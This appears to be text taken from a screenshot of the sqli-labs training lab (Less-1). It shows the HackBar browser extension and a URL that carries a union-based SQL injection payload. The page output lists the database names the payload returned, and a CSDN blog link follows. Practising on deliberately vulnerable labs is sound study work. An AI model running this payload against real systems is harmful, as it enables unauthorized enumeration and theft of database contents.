 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,security
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://test/sqli-labs/Less-1/?id=0' union SELECT 1,2,group_concat(schema_name) from information_schema.schemata --+
https://blog.csdn.net/lilongsy